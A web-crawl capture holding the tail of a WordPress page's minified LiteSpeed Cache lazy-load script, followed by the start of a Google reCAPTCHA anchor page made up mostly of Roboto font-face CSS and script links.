a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 19:43:36 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 19:43:35 -->
<!-- Guest Mode -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LddU0QqAAAAAHSkuFjz8WyBnmXdvoA3OO4xOW8x&co=aHR0cHM6Ly9rb2l0aWsubHQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p13hwcd0ddaf
body_size: 48577
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="s0goXYAyVzSgPraSdFA7PA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="s0goXYAyVzSgPraSdFA7PA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s0goXYAyVzSgPraSdFA7PA">
